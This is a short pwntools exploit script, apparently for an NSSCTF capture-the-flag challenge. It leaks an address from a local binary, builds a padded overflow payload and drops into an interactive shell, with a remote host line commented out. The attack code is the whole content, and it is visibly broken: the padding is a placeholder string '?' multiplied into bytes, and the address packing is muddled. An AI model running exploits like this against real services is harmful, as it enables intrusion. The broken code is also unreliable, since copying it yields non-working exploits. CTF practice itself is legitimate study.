 from pwn import *
lc = "./p"
remo = "node7.anna.nssctf.cn"
po = 24941
e = ELF(lc)
p = process(lc)
# p = remote(remo, po)
padding = "?"
known_addr = int(p.recvuntil("70")[-10:],16)
offset = 0x5655580f - 0x56555770
addr = p64(known_addr) + p64(offset)
payload = b"A" * padding + addr
p.sendlineafter("Input:\n", payload)
p.interactive()